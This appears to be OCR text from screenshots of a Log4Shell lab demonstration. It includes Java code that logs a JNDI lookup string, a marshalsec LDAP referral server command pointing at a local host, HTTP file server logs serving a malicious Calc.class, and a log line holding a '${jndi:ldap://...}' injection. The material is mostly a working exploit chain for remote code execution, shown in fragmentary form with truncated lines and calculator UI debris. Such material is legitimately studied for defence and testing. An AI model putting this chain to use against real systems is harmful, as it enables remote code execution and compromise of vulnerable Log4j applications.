 import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class app {
private static final Logger logger = LogManager.getLogger();
public static void main( String[] args )
{
logger.error( "${jnd
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
HFS ~ HTTP File Server 2.3 beta
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.100.79/Calc.class Copy to clipboard
Virtual File System Log
/
Calc.class
0:07:31 192.168.100.79:54082 Requested GET /Calc.class
0:07:31 192.168.100.79:54082 Fully downloaded - 827 B @ 0 KB/s - /Calc
0:07:42 192.168.100.79:54089 Requested GET /Calc.class
0:07:42 192.168.100.79:54089 Fully downloaded - 827 B @ 52 KB/s - /Ca
C:\WINDOWS\system32\cmd.exe - java.exe -cp C:\Users\ROOT\Desktop\marshalsec-jar-...
E:\Program Files (x86)\Java\jire\bin>java.exe -cp C:\Users\ROOT\Desktop\marshalsec-ja
r-master\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.1
68.100.79/#Calc 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for calc redirecting to http://192.168.100.79/Calc.class
Send LDAP reference result for calc redirecting to http://192.168.100.79/Calc.class
Send LDAP reference result for object redirecting to http://192.168.100.79/Calc.class
Send LDAP reference result for object redirecting to http://192.168.100.79/Calc.class
Send LDAP reference result for object redirecting to http://192.168.100.79/Calc.class
.0_181\jre\bin\java.exe" ...
configuration file found. Usin
vel' to TRAC
- ${jndi:ldap://127.0.0.1:138
ode 0